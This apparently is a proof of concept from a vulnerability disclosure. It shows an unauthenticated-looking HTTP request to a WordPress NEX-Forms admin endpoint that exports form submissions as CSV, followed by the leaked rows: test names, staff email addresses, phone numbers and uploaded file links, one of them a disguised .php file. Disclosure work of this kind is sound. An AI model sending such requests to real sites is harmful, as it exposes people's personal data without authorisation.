 GET /wp-admin/admin.php?page=nex-forms-dashboard&export_csv=true HTTP/1.1
Host: www.pentestfactory.de
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
146 65, 101, , , , , ,
147 64, 100, , , , , ,
148 63, 99, , , , , ,
149 62, 98, , , , , ,
150 61, 97, , , , , ,
151 60, 96, , , , , ,
152 59, 95, , , , , ,
153 58, 94, , , , , ,
154 57, 93, , , , , ,
155 56, 92, , , , , ,
156 55, 91, , , , , ,
157 54, 90, , , , , ,
158 53, 89, , , , , ,
159 52, 88, , , , , ,
160 51, 70, , , , , ,
161 50, 69, , , , , ,
162 49, 67, , , , , ,
163 48, 66, , , , , ,
164 47, 65, , , , , ,
165 46, 64, , , , , ,
166 45, 63, PEntest test, andres.rauschecker@pentestfactory.de, 1337, test2, ,
167 44, 62, PEntest test, andres.rauschecker@pentestfactory.de, 1337, test2, ,
168 43, 61, PEntest test, andres.rauschecker@pentestfactory.de, 1337, test2, ,
169 42, 60, PEntest test, andres.rauschecker@pentestfactory.de, 1337, test2, ,
170 41, 59, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/1547test.pdf,
171 40, 58, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/asd.pdf,
172 39, 57, PEntest test, andres.rauschecker@pentestfactory.de, 1337, test, ,
173 38, 56, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/bug.pdf,
174 37, 55, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST, ,
175 36, 54, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/test.pdf,
176 35, 53, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST, ,
177 34, 52, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/h1asd.pdf,
178 33, 51, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/asd.pdf,
179 32, 50, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST, ,
180 31, 49, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST, ,
181 30, 48, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST, ,
182 29, 47, asd, laurent.vetter@pentestfactory.de, 0151151111, TESTEST,
https://www.pentestfactory.de/wp-content/uploads/asd.php00.pdf,